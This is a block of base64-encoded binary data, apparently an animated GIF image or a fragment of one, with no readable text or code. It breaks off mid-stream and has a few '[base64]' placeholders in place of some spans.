D8iSq+wAobIIHCYPJmfdYVZ1G7i1EiBRAkCHQYOFAgAYMkfClcKMEXiisRPaCgWJHAJBIYMUogIUGCsjjKQI4MWdKkLJCyPv5IZ8ffS5h2mKVrB9OmvwYN+NzkKYP/[base64]/B1/ePHnzFBRQYK+evQJJ79uLYE+//X387aMUCtDjTHbtLIADDzx22AEDAxHEAAM/dtDjQQAAKCCFFAqwEAcPZJChGhk+//[base64]/kI47W1/rCNtD9eqMlehmF6Q7jehgvOuOQoLq7i6DJ2TmPolMstOx+4GCASH+CAw7pCxAtP5fLQMy888ADJb+b5aLaZAhEK4e+/BLQjwgICCzzQwKER9MOPNB7QI0IKr7DwgQIy1BAUDz/wAIcRs07hASTMGCSGGMMWW2wzbADggRQoaGIAEVCoEMgCcNTxDANeSIODEBaQxMm99w5BDhue+AXLIazIJhsPvgTzTjJhOBMGNcVkc84xO6Bz8j3xHFNPAoTpkyCEOk+IoYUElcWLFK5A5IqKGJ0EUI066kiCa0D/KokkX1/iYWHMHGggD1dtamfVnP6Idy1coEF+XgSMAkqoWorSNXpZlWLKegQws2wJPlgNw4FitBmLnVmERV4nbcLXaazKIDD1DWvryuuuu/zqq69qAWvjseXX0gmX1QjMHBBoAARSYxsHEAwXprKJWpbQMBTEIjSg2Ve/AHaTMjQgDM1aizm0gYaDlYaBDWvYG3xzQuQIZ2IYu9jGXNgxGHIMBN3hwI54JAUfbGI8KnPZyxjwHZetRz7rESIDbnbE9uisB/4BkBQsIKAdCE1BQyuaH/CgtAfYQA8iopCFPuAFDVkNRFcjUYUs1DUajU2NMYpBCcwWIQ6sTQ4eeEIB/5RWAD08AAc2aAIHvFCNJSRASUzigCQk0SQOcKAEZkiDlaxghV/[base64]/yVO5uUBTIgJGFJTQoTiP1mOSptocUsFv/[base64]//8KEYS7CnYxzzB3OEASbtEGnwyoCCa/0zoHmRn/38YocRkmZcfHCAuXIyrgY4QGDaWx5FbWLRhnmBHRx1RStaIZoKuwKkwqpmRE/6YXuVIYUj3g2JUSjDmKY4hr246QAAQR6f8hCoLZtxzOpjVCEK8aj4USLPNBAgoA2oQEIjGoKKnCA/pOOqAMiqFz4gAytU7QogKiPcxnoiMzBADeBRgxoUsFO2slWtMIqBXN1oA7s2QQ5WjdBe/VoAAFjCEmkghjSIEIJCIlJviBSBGZywhxXsQZJfuhOb1HQMzHLSF518U5wcLco5FXogJjCl50aLEND9KVCCMtRCOiCBVyjj/7VpuAIBVte6R+0St5MC5u1CIoOXtKODeehe/9jbAIDpJMAw4YGC7QmNJfyBg+EzjB1k9TxvygpXupJeOJ+Sa8mQClXBe4k9HWwHdlADJn8gizkMM22pxCsMpqJDG+JSivjBohR5qRY1AmPhDWOmDGsJsDP5UAYEY8V/HLTNPBtGhzjwKxbsYEcSJOiKgbsCoSBmeMN5YHCJnfClLIRpxVHcC5rSYm0DaAIF0PpD8cBoPC+TsXkAQR/72GfHM8vZzv7z46Y+EQ9ChmoUo2jkAhlZQX7whNlIdIUnD8FDQL8CJrSGR6SPNYtn7SEDdLZDt6biBm+9QdkihGZLNMEUVv81m1W9DgAcUMAShZCGFezRA0ssQAiJVSwHYhCDNBhgBTiY5J/qhAzMskKzZBIG5jwLaTgNxO4EmVxBQOen0Jk2lcKA5UJKp4xXfGQST7hCB1DwAdqiYNUb0e1HhDlfkSIXAsy9dwMeGOtoRrQdx8NFMpeXB3NB1yYyuN70pIfdcFqPK1bAzIBvAu5XsaMUC/eHu2Ay7d+pJjZl4EHzw8X8vWALf3UZaGB2jZnJVBQXO7GMNhjIh3HJ9w3amNZh5mUvHhx8oxJ8RCxi4S/iN1z+JNRDSiW+HPwrR4UqRjFzMO5CjNsRQEArINohkWMZ9HAZmVE5lVs5HiuEHhAAH0j/[base64]/TqntRAlfNZF3ZJ/4wA85+G0YzPqKAJ8hcPmD9kDK7m4wE6oAMPQIRQaL/[base64]/+cnPwTSEYBMSEAbSKR0S2K04+AgUeAJIsS3WoQjbEhSMYDVKAQnPiwOujLcy8LfiS5V2CJ/rU5V8Mv8Lc2G9tUBEOxAnCZie62kKS3wKuuQKgCGetVgCDnKMfLuJC2pE5AGukjK3bKkf+2mDdyvLm8gDc8gJ45ImvZQWf/jKXiQN32kA3pGN9PsMzng/z5CgzkCvZAyxN2i+NKCDFPCAUAiFEnsO3ni/18Q/Fdq/48iY/bO4FPs/5OBGEBjHAgy5TfDNGlOALosPnTrHBrQZIdKZAAgAeaTAH6vHJxIQfMzHoNlHAsEAocEDBrGALdoQaXgBGRBBJ/OCrxKRpPMrpXkQJDArU2CEAozBlkkq+pQD+6xIqhMBJWmCG7AB/zQbswFJCRGAPiKDwiksSxACJ2xCIVAsOSgBylr/HMtZtA6QBWzgBlaQhTXxwkbTyc/qLKBEPDEkQ8RLQ6RkQ9ZKJdsRiW3yAqg8CFRzFNjhCI64hqy8nVrIzJuwp8UAFn9orwaKvYdCHkXcS2x6CZ/gprlUtkvkCq7QPaIYC+UZ0ufyNtmol3k7v19RTPyKxYCyMPyJt8RoAGEziwxCHmrSCdZYPVeRjNF8iTf4DIP7jFhov8+MhVB4U+ZrPtRknWhszfdzP/crDuGAuEItDok5VJe6Rv7jv5miBd1Mjl7YIZALOZ8Kqu+ogzqQBJRDTvzQMSKaSP+QRwCBOQvcgidyogvEA+rMwAGBqqe6Tu7kTn/Ugw+QBnMBhab5/6IP4KKFtCO/yqOlOZESEIHwkE8gAg8KqE+KrE+dUStLiARLUIBFKoEz888lQ4IHoIA6kIOSJAYySCTE0puVTKQHoAFKOsMxsckN4AYNpdDKoRPKCRPEo9fBO0PEy9eBqLTVEoiPaMp//YgreFGBoK3XiZ09DCaS4Mo/DAMdbYdoogo0cIAyWAJtoDY0TVNWSZZfkczgIgq4xC6lGNlSqMvXkgEv6MTJUCg+eAPZ+0SciK71Mh+t4ImxFB/S+AD8yYvAQEzEhLfSyAqzcAwFU0zFTEbO2BfPRLgksNMkEFOeKIPSZEbU/ABohDgSAw5BDdTfmMbe6NqIKbGV0r+Iyf8/5kgOtMXNjonU5vi/SQXH8dgpHho5LYuSZS0EdEzOvL1bOegPUqXH6PwxCxzcptIAC/iZVGXV6lzc7ByyKcIAJpOBwfoAC0kBDwGFFPzVPLIqYeUaG4irBAQqGGMAEWhWirxP++zbABA7HomruLLWa/XPB4iBAh0CkzyDKGnQQmrCvREBxQGTysnCx9lQydlJeZ1JPwnREP1JEyCAUPgTVGrDNnQtGFAGWbheCUCBQ0gDFCgdXbqtXpqdrNymkiingrGNJWgAUxEuNEAnVwkw4eqecYE9XVQNh2keo2A2XmlSXuHE61MMDFqLN5C1BTq+7TOfYBkWngBg0qADvgj/DFkE02yBWpzQtTeVv4O7sDoFzc2QoPd7hMF4g6ltRj8NhUOlBY/aWvczuBUWVK/V2uGAYYo5YZYq2xbqGLQFAR2mKR0+Wx9eMf+TVJoa3bid22Tdsh7QgAQQgOZs4iZm4nh0Tp4B3MCNTiIgAp+RAsL9GVWdzicSsuqE1Q1EEO70AwtgMg/BATyikCEghvFMus2NkGDNohI4Kxg0jxhEQGc93aQ63QCQg2WVg7czgzaC3f8MQrGTgyQkLCFIUJVcAArYGwCgARNYnFLyBQvdgDRZNL/rLMsBQ1CuVzDBV7trXjU0CKNkLViiBmCyyuw9BFgGFEFpFIp4HdzSCGAS/6Y4ICbTQx7DGJ4GQIPXSKb1Qq606J/[base64]/2BN2mS0AKAI89Zlb7hMc/7tu3ezvYhd3ZNcIh6AI7G6TdPSQRoP/kSvYTMTm0ZjiTdxUlnZzXUC5loFycScvXVGJDx6MGE0gDvU6DJ9jrNIDlv74CSREURnEUXsotYKoUUXu1X7nYcCsG1ysYzCQNRRw9MoWu6xuesXg+HpgEJs09p3gKxbQMaksvxFDgyVSXYzk/ZDEXA2q9tcgDxeSBbfEvCbYwdm7nZCwDIngEpRWNeTa4fObaFg5ogD5uFy7ugy5U5oZN3aBhh+5hip7uHIZoJmAB7AYC7N5u7I5oJthh6HjU3dxNt2WZoSIi9OYyBUgACziDJ45ikkZpUp1H6KRHKrZimNOALajpwbUAm/ZvLwZjDYxV7exH7aSrRWqjYJWBF+j/AxyAGoZss2Atq7h6QR+iMXKMatRN3anuW0Ee5EJ2IyQohDqIAhnoAi8ABrQTAgpokrWb5AmYSThRE2OwUG7ILArt5DCcyU/2k8U5w+YlQyCv184xSjVhiCvohAToBCZ/gk54AigP7EMQ7MGuZc3DLRr1CBvVyoXtRPaRimCbimRaRXkbF4NhlT84l7XQ5tvoLrh8Ck0sBdkgbXiSDHu6igZQnmURGFxwsHUJntV7qNHT0czo2XfTHwtDzA/QbYabWqr103zhTI3C50knbuMubn9uP/d7hOJgYU/vdPcLDlHvjbGFYVGnbh32bhYAARb4boq+bhYAgn4AAlmn9VmP/3UWQIVVd/VHzejxzrghntsfUg+V8bIk1gABUF2qbqx4TGkfSOkEoMBon0AlrvaX1m+a3uLDvUAAn86ZY1x9LOMtgF0zkLp/LAAZIAYhAdYsUk85dkivGQ/5LI95J4+nVgANP10O9/A/DoCrJuRFsoG6soQEkAEygLJEatC9KQSyDsp1ZdfH6bvJCRM2gZNQHtFRHmVKNkPo/RMjP/I1uYIEgHIoTx2JgIi/nnJA4QjbosrbwuXEDgny5cpXkAEKdkRcuCDhyQlzUsv+gb0/aBXS8Oy51JXQ5opS0PmbEKnWM4cpZSehdT1ziCg6dxjnureS4gHE/Ja/SPREF01Gt/8JqW0+O6ADoEOBaOzMpcUwfwGNe2baTcd0uY/[base64]/U7Y7PTHKutYTEFGCUFCcNAyFxfOAKQeIQ1cm+SIhgQQKFJNILGR4UIKEaxL/4khQFsciRYvK0vnzxydMx5D+HDQohqtBAwgQluAC2cAcrpgytaFswIdPg5gORPIMKYNaKWq1gpYKWgto0Dc9Q0KQiUvln6YQ/JVhiWsJBDR8eKJst/QrWH9v2LWC1aZsq7Ot1q4NFfZtzzdvePCgQ+cKilBtXLmKlSRWrEd8Y/F1lYTvYcOKFx/221ew30eAAUsOTPmy5Vi0kiTZDMLvZtCiO4MoDYLJadOlY31mTas0ExYsgNCuDaTf7dxAZLMAIfs2FSpZlsUEMucLmG3Hpi3Dxo6Fo9K9XtN63asXiOvZrWNXwIABBe8UwEuqY6lHgjMCChWS4z4A/AACBAQ4/2P/[base64]/AkpdINUJbqHB1URMuEWFFVKIoYYZdughHhjg4QceOt5wgwZ4WOkiEiWYgUQKNNZow4wP2FAijz7yGKSQDDByJJGEj7dke02+ByWUTyb/LZ8AU1opydBWpLElBxws8AChZ+q5qC/[base64]/IAAZfluHMw/4iQr+AIGGqYQIKY5Ma1bAGYqzJGG1wM4fd9IZhFjvNbD6GjZh8IQvCOcbLjkFDFpQCJi/D1TKSeIwkyEw61uFOdnIm/0UQhGc8RmJAHQbAgf7wRwCNi88Xk3afpv3HaWUE0IAGRKAErRFCDdKaBromxwpdSGxj85CIyOCEM1iAEAAQQAkCqSMz6AEHdsPbjR4AIzP4rW8/eiThIjkeISVODpVknJO+aAr40Ec+AYhBIDlgCQB4IQ1DOIMa5DCHQZlJTcJwEwxiKUtfIAN1eNKT5/gkKEIVilCxM1PwaIC7RjGKBLubQKUoFajgXYp4oLrCIbyAl08phAANKdXzriG/sLBEVzeZnj9yMpW3NCAMK8GFEWOiDTTYBJxfSUdQnEUUogCFHRyxHz7zKRIefKsN3wqX/v7JP768C6BswSC4HPgtB/+6gh374gs7GBqLiB4mMQoszGHk5RcQPkKEJSwhLTp6GRPCBmW/[base64]/mc4E1TPxcgiCHIQEP5gECkj1PIhQJA7ktJ47QyJObbWjAX+QifacsgRdfYUHRymKPOFHDTros732s8P+9Me/ca1lL3sJFwIx6Iq9INCB/NWXAu2FL3gNeF4bFWlFI0PCjy7MNA5TzW9iqJtQ1GamDMNYbG7zBW7IBAxQjappYtOPI5rkGC/FRRbmUJwhAkE4WVhHTMDwhS8IAxnHwEZzlgEy6Fx1Oj2Gos7GQwE1ZHEAURAQgCR0Bk5G6YtkrY9Z05jWMqZ1rWtUkILgaIEGxVVDXr7jhziE17L5wQIxEIGPioZYACDBDIOoEptL4IZUAAAKNjiSAtAsgsf6yG+E/wtc4C6bWUxyNqyeJCtoS+AESXAgACnAQAp4NyjVCcMYbqqFbGvpStv6yXW6/XRu02QCYQjTTrgjwASUoIRkyi5QxBMe8QoCTWmigJrNm8Qkposq64KlDLUib0++GwacoOQP5HUATsyJPphwzytU+QhLlpDdfaJ3ns6CFlAQ4N5th6QMdKkLHbyQkPjK16AFvK8CFXjf/vI3v+mOF0HhNa8LGoYz9rZ3aUiasL+IVGFfKM2/[base64]/rRPxMFiBiILyBCKuZNF3oU+d5ScpIH7abknC8n7x/McaunNCBYSynDtEXyBlsIhZ7VRgoKuG2sc9FFXV5oFwn8WRZ/wgIWZDFLP/Nn7rTs99wIXPd96dUK/Y4/goKpaIHxxRkGB/wLAn//vwv/zlIQuH/[base64]/1SLPzQFruSBSpRPO3UEH0AASvhee70BPWGbtQUFCSgfVXyb840bO1QfWdziLVIf9mVfQM2X9gVj9+0Xu8WbuvUXvZxfvXXU+t1bvZlQ/aUMwe1GhVmYaQwc/h3DI0AcbgCBAMYUbrgf/cUGNRTD7sXEyPHQA6JT/qVUhgWHxTVDU60jLnADGGiYI0wcEFgcFZxYDwXVAw5DFmTcxFGBy/[base64]/lji/YoaR93uyI3iMil6wlhBeAykHgGqjkmqlIREZQRLnwhAOohEh0Dx/AniwayysCBfEZn2OGBfOlSwBFVxuUgvXdovV15mfqYitcX/XxovR9C2rWl2pun30VIzG6W7wZEDPiW8LEn8DRXwk1I/0hXG58DMjkxsAVHDb2A3EMQ3AEBxDABAwg50z9Rhvgyjb0kIrhwhxkwRd83Mr1Rg59QQMWgzw61XXKBDdsQ4TNGBCZoMXFxInBmHF+WAyhHAT/[base64]/yKaixhtnPALAzZg0QpylykzBSWrK/+CGb9rUTb1JEg2DOZhDG6SMwNEGFcSELDwVFcBATAjDTS3LUP0GcnyBy4AnD83jUoHBrM7GNljcMtiUcrTMQRYDN9AQEATVywVVeLKCewLBNLzcEcUciEXkfk6kRUoCHmAN10RIF2CAIFiBIHykfZQkg44V0fVoD/qgGq0kG63kFjhIhMDVEcrRhm6oJzyh2ejkhxJoT8qNGXwHJsgIIxGBFxqlFCJlAjzS3Dlljf6IkF2W4mxWG3oW5PgogvichHxlIPqJnXSApRkpDJyOH6pl6zRpoRwelOJSXNoOlXpAKEzApFCKI3Ipl34CJOLF8iAXYDqPqVTXRFDENqUp0f/[base64]/7N2OamUPakAn+ByHRlprBeLHFikMyAkMIGmdqGUg5tbhqewgCgoJlNrtVGnvsNqhNOKW2qwETAJeiFtzNYRgPk917dpGFC3R2oF6HV/TvqlkSu3S4ikKPy0K3ynVBmrWjqb1lQX2Td9amMVqgguissV+RWr8zZgPzxhuli39BeccUJgMzQEY/C8rNIc77Ma/sQA9OkUSwRh1zpgP0RDETSeuHEMUy0RM6QZ9Ri6uUINMAQHKDYMWy8QwmCDJZQFKyUbLORUQzJgwiC6KdWBDdiMQJIELUAGzpthSmZjINWRwoIJUSaTrUmRFckEXaCxHgivu4q4XDO8e3UeCgqQn/y3oxQZvStIvvBJB8s5u89ZrTH4ZGdQVGTShKu/At0ahBZTA2jCCExBCGpBdKtzABYgruIIrwhICIZwv+j6S3zzWI1GAxC6O43TWZwWeE/SHW3FNF1gAx4YlnhgDy5COWaKOyfJSAe9OmRhwqPEJXKIOqilB580sCmgpqOQlJEIEAejsQvwlNv1sRVRXHMSBtnlw/fwPD6QDHSDAqpBACE8m/LADtNypQfPpCKswQs8CoFatZ/5p1sbwt1wf9Z2m19IXMALU+SUBpQ5nbViqD3+U+90GDJiDjrUqTKQTUs2x48IqxGVBTFTndN6ULzQDDMiUDKWTyxwDQ6LxcRDHff9SI0tLMVJxMTLMkP5lGCsAASDPwYltg0IyZz62WBtEQwPiyhcYQ0w0FRAZp2049YnZrY4N1Qq6Ln/6pw9EM0farhTi7gqsgOU8TSUvTYIGHbrKb/AK75UVYSiDssYiYZeBTYdwqBPu6/SCKxGY3RnolSBsgRM4gR9cwC6TrxRCsvn+CJrlWZ/tmZ49FjG3b47G71Z6Mu16QqQhnuqcjpuQjiyMrC2ZrG51MzjnFg0Ek5+MMwkwsJMukyM6EzuDCjVMgriB6a1houtdhATIgD7zxGWqSzqAggz8AFEMxVE4S7OkV7W9qS2csNQq9JuuMCyIN0RzpkT/6S3CcJ7CcPX/ocVZ9JNAqWYOr0Wk+sY2GLE3ugA1cKpMjfSMtRgQucAX2FhMrMPIgAFxgGPK0IbIHAMVSyu17kY/1HRTIVVMtLHqgmNtEOCvdvVTXbgP7dQX9GpBKmRQNcNNbUMzLAOJA/jLfYHJnVwxmIP+TVzJOcUaLwMMKEeCy1x28CciR5ElVKQlSIH08rIXWMEFxPUerIBHNnNd8+Bdd1In8ai6npVaPTPWADYNJmEpY8gpZ0iY4+uGfKv0fuv04sFe6aReie+AXrYgVHac75UAmKGP3IAInIhnyx1o8whVIjNWghbGgrIFpIEnkIGqBaKe/FZrv/Yx1Fha5lKhzEGqFTBt/4NaB4QC5tlJOXuAyhbXA48eO3+KBJjezpKKz1JXcrseM8giP6dDOgC0DEhA8cUBUNi6sjALPZ2X8YXwLNST09bTQt8peM/CChv7n0K01UZ0WYjmWlg0DftiubHmv/x3A/[base64]/HOZoPKNFXNpsjLJ2PoZ6tjYqqqCl4dlMecyZ1VuD5RycQOhlw5Fe2VuLhSZsw3v+OpWzTwCp5s6pdOqjxSRuYGgMjgjIFDzNF8KgbBDWgQHHLcwa7nt7f80VQgya+xXPbQazLQK6VQhzUAuLLQvIkCzXYugQwfvHx+lEoy/GxaVB0d1GQcNQytEIXu3hbX9UCqujn4rOPpgzPMLj4okaPCzFm0H9/QUwgw4v9VAMaUTG4wFBBnL8H0ctR64J7o32CAYXD/h2f52/SBoXPu1Rfbur2ONu6WMXNNArC5zHsGMrsPlmzOG84gotjA67iAoxfeIfNalX78Uw/FSvgyjf/4EbFbLwLDvkAFMKbv7UVkPwe/MLJF2h/[base64]/7evOHBw046BKCGlHbNupRrarVqSSBeqvjw/+GljCuvhbwUNWrIp1d/Xr2ULezRS7HL7p3drO6zvJMfTx79eHawusNa3369e/et5rNrtf4+/VZtWtHnD2u//gQckL8B+3skiUeYAKIfGHDBBYgvoHmQwgqXibAfIKiAYZthcFkmiyyOeXCOL77IYpkPqQCCRQ2xweWYEB/cZo5mHlxmmWGKWWZFFqmYw5wPsfEQRjBupAJFFVsEgpUUK3zwixSJbCaLFVlgAQQWMhwmmmWaOSaaB6kMsUoqrrySRWpwGWabY2Rx8osRcZmjmHXAAIIFJkBgAk0556AC0G0s/AJPPXs5FAREFe0lUUYVrWOAOnzgqScrrFjhghU03f/jl1+s6OKJBACYyAmIICIIVYcYUiihVh2CaCKJKuoEI4006GiLXD8aSSSTSiLDAmBVWmkll/DAgIwdbrpJp5wo/QkDS4dSIJWjloohBjOYUuoGqEQwiiqsrmpIgAQ6SYCjNILtoouxzKIBLWGQUQuGWuCaC4y6aJgDL7346uvfvwQejGAaQjFMGAIW88AERExA4WECQpnMsoox06yzznyZxAvQOCPNtNR8Sw011ko2GWWTX/uNGteMkyC411puTrg4WobuuVqkM4467qbzuRSgufOuu+jEC6888I5Gjzz3ZpEvPKhhkbo+AO2zb+o2AISlwAAF5K/ArgN0pQ1XWnn/BAQTqfDQBREfXOeYY5D5Yg4PWWGRUCSRobAZIORsBkcisVmxH0KBSHEDIp98cvAW+5ljcRipcJKVJLFhEM/[base64]/w2mMIdJGF88gIgJTABikqGMxTCGMc5kTAKgQYFoMhOy07RGAqtJostK9rLXFMdmvzFOHGLmROTYbDk605nNcgYd6SxHOdwRGnZs4Z3pmIcdtlBPKdA4C/SE543sWU985ji1OtaHPlfTz3/2AyCvEag/BTJb2VyBIEI97kHHWNuHsgCEOcQICA+6k+EKp7g1OYhCOCqGkgxHhRdRiEhxE12JQtQjH0HuQ8uQU4y+8KBhTE5JrwMCNpYBgw3QrpRO4lEWEomnM/UDSVX6go0+JItoDOlB1iBdP0Y0DFUeg5hzEBQuAOXL3OXOEXwCAYtIJ0tusgAVhmqUo8iZPOOpIf8SPfAJ9FYwPU29k1O/[base64]/tg1srXCbK1IUN6cFDcSfS4LRsLFFzIUIc15KHFfwqUjU9S4wmmIbkD/[base64]/Oay1q2YYJy8KvvOyrp36JjGB2rNOztMEEHugLCnA4mIlRjKk99CEQhUhEI4rMqiRrDWugDGWvykysVHyO/3FyJp0tg/E6agVj0LZDxukQLY3hoesa2/jGp9WxaXSUD9T0o0f7aM0/[base64]/SkJxewQAxu4FEFevjDIn1gVShYYq0kYAtkmIm7WP/c4g/KJS740peN9dKXAuQ4MC4djMGEsTDGTMBhESOACS5jGSUvGapDHE3IUFNlkylDymDd6la5GsWWyYxmOqPZz7M4HZ0ZHTtlZusYyxi0NC9NzXZ1c5zfPGe99tXOVqMPgLrW9cEWVkBkS2wSFkuFdVAoRmDwBRhmR01ZDEMYPTJcMR7JyM+12ktx/6aTFjdrV9ItupZ15GNbiYttIAnxVHhQLRh0Jrrx9kGwHAYYFkkhWbDIdSyAxTKmETcwlMi5zv0msYed6252c0+/BgEtimdd1Sc7vMseb6K80agLaMAHXVDvtDe1h3hm41NpuKe5JPLt/IYb+eQz97nJbSr/Aa+73Qfm1a58pZJgORR/XZBohPctk30vi8LQAooFBLAUBQrAwwJgILceWNKEyEEAcogISDzR0r20uDDwooFNz1LC/afQLuZgMVbo4wAGYARj5A5DhVrKA0LBMXLoyCQGM1wO5jxDiGauM05DZFajiTjQykSmOEIwrJhjy2QGy7ooOXJGAsAsOsJsOrRDjMysaLqj6d6IjZDmBpkGzq5OzrDGzvSD6/KMa/aMz/hjkMzmCNsgCQgF1BJJ1N6CdjxkHfDGssDAbUAkC3jLCskEDKgEb7TkS4DHQ7AwRKbpRADllxzpuCqEldaCFYhkG3zpStqgQnwrGjRE0XTpdfLk/9Z0jdd6pEf2ENesS0+yyRCxyfUOhVFogRbCK/aKZ1FkTxKPZw3OQAOix1Koh9o0Bb6yQXvmi1a4JwFs4L5K8fiQ71TIbfn+S6ACjKAyIqU4wt3kB94Yyn7mjSXsDX9mgn8ojN8sDOB+Ag9KQCk+CuGyhSkWTg5MgeGuQgCcgAgsIA0oTv/0z+JejAZuqi70ghv7QhUK4Bt7CgFH7mBo4AmeAOWUIIdUboeaSsl+iBomITSmKgOrSspwjjVqQRamaOfy0R9/7qumiOjCKASRDum8KOnILAaX7sycrgZx0AanDmlgIc7syOrmDM+whmuyJmsExI+87o/647AS6xEQS/+xEoRF1sQJUantqMBGzIFF+kGWGO2RfGEOUkQbXktOGE8mTQQPYwdHYODscMEKq6knXweVnkSRCo9CuKEPvyBLIulBNoDyTGlFVmR0rsS6SCdzTg9LwOv1XE8sFzFRGrEXGpH1JnH21tJRvKEXiKcXOKAHPEEQ1utSMmVTsAe+PvEJRoXb1O0MSiUBUDH5DoL5/mkhVGWgLKIT2k0j3k1+4q3B7KfeJop/aCLfbOIXgXEn8OAMDM4MSgD9PmxbvGVcGK4h0OXj9qIaLe7/ziIbN65f/OIbC5CnfoovemzH5qIAApNhjgoClcrlhrOHfijmiIiqaC7KUAbKmkgEn5P/igTS57QoOIYDi7ioBbPTy4BG6X6mIYGmjdhM6sCDInfwIuWMI/VoCLdGsEDSa8LGJMvmawDt1qjABaYpRmxkGCALlYQhQiiLRQgNlUSHSIBAGCAPF/yzD/FQGI5hHfiuQrBBFkQHS9DkEcTkGAYUUPjBlaJhdIqNT0pkSbrpm7SSELPEdVAULMeyLFdvERlxnJIHLR0FLZlNLSfRLcepFygAvSylnfByE3+vnbqgMWmF2/Dp2wJTSQlTn1RRIeCvIc4HwJ6PfR7TSjvCAhBqfoAlJRoMfywz37rA+/5nWSgFo2oiHZygGNXv4DqsBLCl/bKiVeDvDADApTrABOiC/[base64]/PskUFFlFYz0YPVrxqb1EUthA0IL0yBUjhSS9/wROzbb647VzOxQaSlJ++5xTz63tU0TDjr//cFFMgvu0VNaIxHxNX3G1+ujQXXUJ/9Ocye/H7KMxZ9o0nEgBbDm40Ea6B5AAqTCohYqAhCuCo7KLF4GVpccpPOU4JANUxfOqFDKZghMED8MtRO4Fqc4hiQuFiKNCpMhU06PHJlpPKWGMfUQOKnMhtX4MEpxM6uGwFk2Nuv8jotHOtvJM7ZuE7IVJp2mwiK7IHLdIH/WrrtGYI+yMIvw4k5fPPxE5AShJBkmAmg+QYJOtE5ARJXABbb41FXoRHnLBKPgcMwOTW1PULkIlCigEG8NBAmyFxvgC8vsARvuBOeg1NUM/1jm0Q9dW6YFR4/5URi5d4/xV5hRdgF5F5B9b/[base64]/DrqSmjgqXztRzI4EQz/AsJB13ck0SsfijJJGwFUDgERatWWdrTRDNHADlGDZgG0KBBW4NlSiv1Vh3TXhNK9U1/0zWRBaq8iqXJHWviXbPRA7PJNeyJHjRRl9jIXlXL3mTgBEdeXhrVHmTF2ArOXmbt2Chdy0V9i17QWFrzy3PQAqgh3qkB1M2MRsodg+GIPjqKXwBoCJG8b4WAlaW1GOXNBXXlyHaV0rRLTBj5Vzm18CiUVdqsUv3tyXsTSVi4n/Bz1kArlKIgCnOL4FFM2ihAiGcsRBsgAYcwywm2DVPiF+cloTlwpzPGZ3N+eLkgh3kAi+IKgUcBmIoZqlgWDPmcaqqqgOpbDVWhsra9jlBMMvqljmco25XMG+/yFUVMiFhkG/TyGiYOOqKRiLxaj2ahlcPF4+w5or96Ove00DOZv8+I/dY6VNLgABz/aYoV42a5K5CQSAUpmEYXCRyhiHwbg1tFOQLHsHWdq0rLQ28ENm6oPKahFqMrSsJYkGRlTp3lhoElJoWHoEWYiGqp7oRqRpgnxpGsZqSuxpGBfaryet5B1aTcVQRQSBH3dIHLEC92smtN/GdKtYL0uAJwpd9MJYUB5OWBROX+bpUji9VRBagmg8i4ld9aMVW3Od9avH6hkVmIWyiJK6Zc6ILnuXf1okQyIAYN8xNz0CBRQr+TooqCuAxHGMC8JRprbEayfn/RjidXzvjhEEthIEa1KK2v4gdfCEzEiPJJjAzfkDJZNhsNTBU4yBUQZAff0O5nyj/[base64]//HWfzNJ1bAD5wAW9SvmtUvGaHUKgTghrwZL9AitVe7Lsy5tV8b42Q7/4SoQbZv+7Z9AW/7fM+pAYaHk4hCQzRAZmTQ9mRKlW3fdoriNouu84uwczgQOou0U8wW8mfAwyGTRrspejx1FbzxaD7yIz/MO4uJtbCOMOzce73ZG218EnOdi9Ak6T9zGpDTxnB82tKgEm3ILtDQhgmgcsAbHJF7PRaS+qmlWqrje6qXWqmV2pGPfaqjPdo53MKtXau1GpKzPcS9WsSFl0bJ+sTZ0njSmlHcEi57wRHcMgGgTVOkh8VfXFPkGlRe2Z7+cnwHoiHgF8iVdDD7Pb/4i9yiNDF9+a8NO2MxQuG7QiMQTDIhKn+UWfsAmOJxgiZ+AnoKWCnI3LM7zMwZ+P8g5GCbS/sxDCNPVVu1z2Iu6DydfWEb+PwY2IEt+Jzm9bzPYaAtch7nV3DnfaE0NEM0LGMenYzmbE6gq2xU/bGKfNhmeGaLdAZn8tZVpYO6YzBW3wqia7VWxbO74eiJ50iK9cqvyFsI9+i84bOLB4QkWV3szOaLX50F6LtFtiF4rAkEfJ3sjpoJxviNq/WNsQSRlbrCfz13iv2oKXypJ3zCn33xKxzaj93CIz/CMZzarZ3DLx8tN9zDvZ3zwTrcyR301fKTx2n0e0ED/GD3osetL8VH38lSWrlIYVkU853EAuCXk/Svz7ffx219z00hePl9C1vd0IX4m3wjpHzKqRz/4iFspTKITCmeJ7zAJyqFEKQ5W9Avgc1A/UA+/h6A5O8PXk4+5V1s5W3KnEsoLkKI5l+eGtii/aXD/b8I5+efGoyjXuw/BO9/[base64]/Epykr6tYsQCDSEILRF/GjPkyTnw5M+a+tDJP/+YMGjJoWpAjxzIt2bRqELRWt2Yd+bXs2L1gs65Nq3avyLtB9NIN3Hfw38KLE/dWG7lxb8KZE9dg5YKV6SuoW6lenfqK7F3SPCECQEMnAJ0SjAeQIMGZAHIKBRDgJL36+WfSxz9zxkl+/GcE4BcAoADvxRDAewMGiKB//[base64]/3rr7+9MPGbI714YzBzyEkhSHQOS5fddA1bN50XaWzRSSdEZJwAeOYlAIB+7BUiR33xnbzffffx11/LCSIYg4Ayv/cyf/oxSIR8OUsoIRFb+Gz/[base64]/ftVYvopFlq9lqSXWX84GZti0zeuVVrOPqNUsZtlOD622fk1G7mebfVaZZ6F5Jlr5jEk2Wmrp3ntave7TC3++t/m2L/0BE4c/wPmDoBxyBP+WnADyrxdbaJh0HDYd6TRs/2LXyY4gDuGdjQEAPBlDz3gS4AQnCKA9JbPPfFaGwfxkkGUt60+ADAQgFMbsZf65EX4w2CAHpYcIPKPQhII2NKLhoWhIW1rTSkQiqXVhahhwkSCstqMk6mhrMRBBCYIUNiQV6UhnY1KUOpA2LGrpbW77ki/M9EU1nclMEnBTGfc2OInAgE56W2OdIuLGjmAEcm90XOPkGCiKdKQUEZnjHhnVR0ixSVIn8cjnSpepTSESJp/yCep2chRI/kQosGAd7FI1O6a4qlWw0l1SzOK7WwEvWMFLHliIl5bkrYVXftELs165F2hVL3q0dAX0mpU9v2zvWtGiDGA0A8zwgc9b5/8iXzHfJa/zna818ooXa5rZzHvBT5q8qWZx+rW/bOpPN87hpnB+083iKKcXFkDgAQ+4QCtMDDtW8AIEMaYxjpHngp2wgQ2cEINCuOcMNvDgfvpZH/roRz//[base64]/UiVGKoWFvVnWcrDYg5ZhcWlYXk4mW9m6FmUc61jLDNOYn0Hf+pKJTMueazXtm+b7pCk/bNZPm/fbZsDGmRzhoOI3BEOOI5ATEAAh+QQFMgD/ACwAAAAA3wHIAAAI/wAHCBxIsKDBgk0GNFnIsOG/Jv